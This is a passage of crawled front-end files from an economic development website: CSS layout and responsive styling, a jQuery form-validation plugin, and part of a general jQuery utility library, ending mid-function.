	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
	background-image: url("../../images/nuclear.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__retail .gall-right{
	width: 60%;
	background-image: url("../../images/retail.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__commercial .gall-right{
	width: 60%;
	background-image: url("../../images/commercial.jpg");
	background-size: cover;
	background-position: center;
}

img.gall-img {
    width: 100%;
    height: auto;
	display: block;
}
.next-back{
	text-align:right;
	padding-top:1em;
	color:#91d6ac;
	font-size:40px;
}


.manufacturing-adv h3 {
    font-size: 45px;
    color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight:100;
}
.wide-text p{
	font-size:20px;
}
.left-wide{
	color:white;
	margin: 1em 6em 1em 0;
	padding: 4em;
}
.right-wide{
	color:white;
	margin: 1em 0 1em 6em;
	padding: 4em;
	text-align:right;
}
.left-wide.one{
	background-image: url("../../images/techspread1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.right-wide{
	background-image: url("../../images/techspread2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide.three{
	background-image: url("../../images/techspread3.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.left-wide .wide-text {
    max-width: 850px;
}
.right-wide .wide-text{
	max-width: 850px;
	margin-inline-start: auto;
}

.stats-sector{
	padding: 6em 1em;
	max-width:1200px;
	margin:0 auto;
}
.stats-sector h2{
	color:#293a5b;
	padding-bottom:.5em;
}
.stats-sector p {
    font-size: 20px;
    padding-bottom: 3em;
}
.sector {
	text-align:center;
}

.sector-stats1{
	_position: absolute;
    _left: 60px;
    _bottom: 0;
    _z-index: 2;
	_width:33%;
	_height:auto;
}
.sector-stats1 {
    max-height: 600px;
	max-width: 100%;
	margin: 0 .5em;
}
.sector-stats2 {
    position: relative;
    max-height: 600px;
    height: auto;
    max-width: 59%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 40%;
}
.sector-stats-cyber{
	position: relative;
    max-height: 600px;
    height: auto;
	max-width: 58%;
}

.fibertech {
    padding: 6em 1em;
    max-width: 1200px;
    margin: 0 auto;
}
.fibertech h2 {
    color: #293a5b;
    padding-bottom: 0.5em;
}
.fibertech p {
    font-size: 20px;
    padding-bottom: 1em;
}
img.carbonfiber {
    max-width: 100%;
}


.affiliates{
	text-align:center;
}
.stats-sector hr{
	margin: 2em;
	margin-bottom: 2em;
}
.affiliates h2 {
	color:#643581;
	max-width:960px;
	margin:0 auto;
}
.logos{
	display:flex;
	justify-content: center;
	flex-wrap:wrap;
	align-items:center;
}
.logo{
	max-height:100px;
	margin:1em;
	max-width: 100%;
}

footer{
	background-color:#293a5b;
	color:white;
}
.footer__inner {
    padding: 2em;
    font-size: 20px;
}
.footer__social {
    display: none;
}

.body__layout__advancedmanufacturing .heading_splash-inner{
	max-width: 800px;
}

.body__layout__default .page-headers__overlay{
	max-width: 800px;
	display:block;
	background-color:transparent;
}
.body__layout__default .page-headers__title{
	font-size: 70px;
	color: white;
    font-family: 'Fjalla One', sans-serif;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 0em;
	text-align:left;
}
.body__layout__default .page-headers__overlay {
    bottom: auto;
	top: 50%;
    transform: translateY(-50%);
	padding-left: 4em;
}

.cyber-advantages{
	padding-top:3em;
}
.cyber-advantages h3{
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	font-weight:100;
	text-transform: uppercase;
	padding-bottom:.5em;
}
.cyber-advantages a{
	color:#91d6ac;
}
.cyber-advantages a:hover{
	color: white;
}


.body__layout__default .feeds.feeds__type__testimonials {
    max-width: 100%;
    background-color: #293a5b;

}
.body__layout__default .testimonials__list,
.body__layout__default .testimonials__citation-person {
		color: white;
}

.raw {
    max-width: 100%;
}
.gray{
	background-color:#eeeeee;
}

.module.locations {
    max-width: 100%;
    overflow: hidden;
    left: 0;
    right: 0;
	bottom:0;
    z-index: 1000;
	background-color: white;
}
.locations .generic__inner{
	padding:0;
	max-width: 100%;
}
.module-locations__title{
	display:none;
}
.locations .locations__list {
    display: block;
    overflow: scroll;
    overflow-y: auto;
    height: 73vh;
    width: 40%;
}
.locations__location-getdirections {
    display: none;
}
.location_container {
    display: flex;
	height: 100%;
}
.locations__map {
    border: 1px solid black;
    width: 60%;
	height: auto;
}

.module.locations .locations__location {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0.5em;
    background-color: #293a5b;
	color:white;
	padding:1em;
	display: flex;
}
.module.locations .locations__location.hide {
	display: none;
}

.locations_contain {
    padding-left: 1em;
}
.img_container {
    max-width: 200px;
    max-height: 200px;
	min-height: 200px;
	min-width: 200px;
	overflow:hidden;
	width: 60%;
}
img.locations__location-primaryimage {
    object-fit: cover;
    height: 200px;
    width: 200px;
}
h3.locations__location-title a {
    font-weight: bold;
}


.locations__filters {
	background-color: #293a5b;
	color: white;
	padding: 0.5em;
	text-align: center;
}


@media all and (min-width: 768px) {
	.nav.open {
		_max-height: 100vh;
		_overflow-y: auto;
	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/jquery.gstModuleForms.js
body_size: 1421
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstModuleForms = function () {
		var funcGetQuestionType = function (elem) {
			return $(elem).data("question-type") + "";
		};
		
		var funcGiveFocusToField = function ($theField, fieldType) {
			//console.log("funcGiveFocusToField: fieldType = " + fieldType);
			//console.log("funcGiveFocusToField: field name = " + $theField.find("[name]").prop("name"));
			
			switch (fieldType) {
				// Regular .value check
				case "0":
				case "4":
				case "5":
				case "6":
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case "1":
				case "8":
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case "2":
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case "3":
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case "7":
					$theField.find("input[type='radio']").first().focus();
					break;
				
				case "phone":
				case "10":
					$theField.find("input").first().focus();
					break;
			}
		};
		
		return this.each(function () {
			var $module = $(this);
			
			var $form = $module.find("form");
			
			// Make date fields have datepickers
			$form.find(".forms__question__type-4 input").datepicker();
			
			$form.submit(function (e) {
				// Get all my fields
				var $fields = $form.find(".forms__contact-field-item, .forms__question-item");
				
				//console.log("I have " + $fields.length + " fields.");
				
				var stopTheForm = false;
				
				// Walk each field checkin' thangs
				$fields.each(function() {
					var $theField = $(this);
					
					//var fieldType = 1 * funcGetQuestionType(this);
					var fieldType = funcGetQuestionType(this);
					//alert("fieldType = " + fieldType);
					
					// First, is it required?
					var required = $theField.hasClass("forms__question__required");
					
					// Second, does it have a value (at all, type-sensitive)
					var hasValue = false;
					var fieldValue = false;
					
					//console.log("fieldType = " + fieldType);
					
					switch (fieldType) {
						// Regular .value check
						case "0":
						case "4":
						case "5":
						case "6":
							var $inputs = $theField.find("input[type='text']");
							fieldValue = $inputs.val();
							if (fieldValue && fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("text field value: " + fieldValue);
							break;
							
						// Select box
						case "1":
						case "8":
							var elemSelect = $theField.find("select").get(0);
							fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("select box value: " + fieldValue);
							break;
							
						// Checkboxes
						case "2":
							var $checkedBoxes = $theField.find("input[type='checkbox']");
							fieldValue = [];
							$checkedBoxes.each(function() {
								if (this.checked) {
									hasValue = true;
									//fieldValue.push(this.value);
									//fieldValue.push($(this).parent().text());
									fieldValue.push($(this).next().text());
								}
							});
							fieldValue = (fieldValue.length > 0) ? fieldValue : false;
							if (fieldValue) {
								//alert("checkbox value(s):\n" + fieldValue.join("\n"));
							} else {
								//alert("checkbox value(s): (none)");
							}
							
							break;
							
						// Textarea
						case "3":
							var $textarea = $theField.find("textarea").first();
							fieldValue = $textarea.val();
							if (fieldValue.length > 0) {
								hasValue = true;
							}
							//alert("textarea value: " + fieldValue);
							break;
							
						// 1-10 radio buttons	
						case "7":
							var $radios = $theField.find("input[type='radio']");
							$radios.each(function() {
								if (this.checked) {
									fieldValue = $(this).val();
									hasValue = true;
									//return false;
								}
							});
							
							if (fieldValue) {
								//alert("radio button value: " + fieldValue);
							} else {
								//alert("radio button value: (none)");
							}
							break;
							
						case "phone":
						case "10":
							if ($theField.hasClass("local")) {
								// Grab phone subfields
								var $area = $theField.find(".fb3__field-part__area input");
								var $ex = $theField.find(".fb3__field-part__exchange input");
								var $sub = $theField.find(".fb3__field-part__subscriber input");
								
								//alert("area = " + $area.val() + ", ex = " + $ex.val() + ", sub = " + $sub.val());
								
								if ($area.val().length && $ex.val().length && $sub.val().length) {
									fieldValue = "(" + $area.val() + ") " + $ex.val() + "-" + $sub.val();
									//alert("fieldValue = " + fieldValue);
									hasValue = true;
									//return false;
								}
							} else {
								if ($theField.find(".fb3__field-input").val().length) {
									hasValue = true;
								}
							}
							
							break;
							
						case "address":
							var $street = $theField.find(".fb3__field-part__street input");
							var $city = $theField.find(".fb3__field-part__city input");
							var $state = $theField.find(".fb3__field-part__state input");
							var $zip = $theField.find(".fb3__field-part__postal_code input");
							
							if ($street.val().length && $city.val().length && $state.val().length && $zip.val().length) {
								hasValue = true;
							}
							
							break;
					}
					
					//console.log("hasValue: " + (hasValue ? "true" : "false"));
					
					var fieldLabel = $theField.find(".fb3__field-heading-text").text();
					//console.log("fieldLabel = " + fieldLabel);
					
					if (required && !hasValue) {
						alert(fieldLabel + " cannot be left blank");
						
						funcGiveFocusToField($theField, fieldType);
						
						stopTheForm = true;
						return false;
					} else {
						//alert(fieldLabel + ": required = " + (required ? "true" : "false") + ", hasValue = " + (hasValue ? "true" : "false"));
						
						// Third, is that value valid (given the field type)
						if (required) {
							// Validate the data (by type)
							switch (fieldType) {
								// Regular .value check
								case "0":
								case "1":
								case "2":
								case "3":
									// No validation
									break;
								
								// Date
								case "4":
									if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
										alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Email
								case "5":
									//alert("fieldValue is a " + (typeof fieldValue));
									if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
										alert(fieldLabel + " must be an email address.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// Number
								case "6":
									if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
										alert(fieldLabel + " must be a number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
								
								// 1-10 radio buttons	
								case "7":
									fieldValue = parseInt(fieldValue);
									if (fieldValue < 1 || fieldValue > 10) {
										alert(fieldLabel + " must be between 1 and 10 inclusive.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
									
								case "phone":
								case "10":
									if (!fieldValue.match(/^\(\d+\) \d+-\d+$/)) {
										alert(fieldLabel + " must be a phone number.");
										funcGiveFocusToField($theField, fieldType);
										stopTheForm = true;
										//return false;
									}
									break;
							}
						}
					}
				});
				
				if (stopTheForm) {
					return false;
				}
				
				// Debug
				//return false;
			});
		});
	};
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.js
body_size: 11920
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
